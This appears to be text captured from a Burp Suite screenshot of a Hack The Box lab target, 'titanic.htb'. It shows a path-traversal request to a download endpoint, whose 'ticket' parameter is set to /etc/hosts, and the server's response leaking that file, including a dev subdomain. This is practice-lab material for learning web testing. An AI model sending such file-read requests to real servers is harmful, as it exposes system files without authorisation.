 Request
Pretty Raw Hex \n
1 GET /download?ticket=/etc/hosts HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Origin: http://titanic.htb
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Referer: http://titanic.htb/book
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 22 Jun 2025 01:16:26 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="/etc/hosts"
5 Content-Type: application/octet-stream
6 Content-Length: 250
7 Last-Modified: Fri, 07 Feb 2025 12:04:36 GMT
8 Cache-Control: no-cache
9 ETag: "1738929876.3570278-250-324273100"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 127.0.0.1 localhost titanic.htb dev.titanic.htb
14 127.0.1.1 titanic
15
16 # The following lines are desirable for IPv6 capable hosts
17 ::1     ip6-localhost ip6-loopback
18 fe00::0 ip6-localnet
19 ff00::0 ip6-mcastprefix
20 ff02::1 ip6-allnodes
21 ff02::2 ip6-allrouters
22
Inspector
Notes